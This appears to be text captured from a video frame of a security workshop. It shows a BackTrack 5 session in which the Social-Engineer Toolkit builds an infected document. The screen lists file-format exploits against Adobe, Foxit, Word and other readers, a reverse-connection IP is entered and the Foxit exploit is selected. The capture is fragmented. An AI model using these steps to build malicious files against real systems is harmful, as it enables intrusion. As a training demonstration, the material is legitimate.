 BT5 R3 MAIN (ACMW workshop) [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places System
Tue Mar 26, 11:04 AM
Owen Redwood
Present
Comments
Share
root@bt: ~
File Edit View Terminal Help
root@bt: /pentest/exploits/set
File Edit View Terminal Help
ing
0.05
e.
1) File-Format Exploits
2) Standard Metasploit Executable
99) Return to Main Menu
set:infectious>1
set:infectious> IP address for the reverse connection (payload):192.168.56.103
tcp :0 -auth /tmp/serverauth.LQm
Select the file format exploit you want.
The default is the PDF embedded EXE.
-daemon
********** PAYLOADS **********
1) SET Custom Written DLL Hijacking Attack Vector (RAR, ZIP)
2) SET Custom Written Document UNC LM SMB Capture Attack
3) Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow
4) Microsoft Word RTF pFragments Stack Buffer Overflow (MS10-087)
5) Adobe Flash Player "Button" Remote Code Execution
6) Adobe CoolType SING Table "uniqueName" Overflow
7) Adobe Flash Player "newfunction" Invalid Pointer Use
8) Adobe Collab.collectEmailInfo Buffer Overflow
9) Adobe Collab.getIcon Buffer Overflow
10) Adobe JBIG2Decode Memory Corruption Exploit
11) Adobe PDF Embedded EXE Social Engineering
12) Adobe util.printf() Buffer Overflow
13) Custom EXE to VBA (sent via RAR) (RAR required)
14) Adobe U3D CLODProgressiveMeshDeclaration Array Overrun
15) Adobe PDF Embedded EXE Social Engineering (NOJS)
16) Foxit PDF Reader v4.1.1 Title Stack Buffer Overflow
17) Apple QuickTime PICT PnSize Buffer Overflow
18) Nuance PDF Reader v6.0 Launch Stack Buffer Overflow
19) Adobe Reader u3D Memory Corruption Vulnerability
20) MSCOMCTL ActiveX Buffer Overflow (ms12-027)
set:payloads>16
root@bt: ~
root@bt: ~
root@bt: /pentest/expl...
root@bt: /pentest/expl...
Right Ctrl